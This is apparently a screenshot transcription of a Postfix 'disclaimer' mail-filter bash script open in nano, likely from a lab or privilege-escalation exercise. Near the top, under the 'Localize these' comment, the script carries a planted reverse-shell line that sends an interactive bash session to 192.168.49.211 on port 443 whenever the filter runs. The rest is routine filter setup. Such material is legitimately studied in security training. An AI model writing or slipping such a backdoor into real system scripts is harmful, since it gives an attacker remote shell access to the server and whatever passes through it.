 GNU nano 4.8 disclaimer
#!/bin/bash
# Localize these.
bash -i >& /dev/tcp/192.168.49.211/443 0>&1
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
####### Changed From Original Script #######
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
####### Changed From Original Script END #######
# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69
# Clean up when done or when aborting.
trap "rm -f in.$$" 0 1 2 3 15
# Start processing.
cd $INSPECT_DIR || { echo $INSPECT_DIR does not exist; exit
$EX_TEMPFAIL; }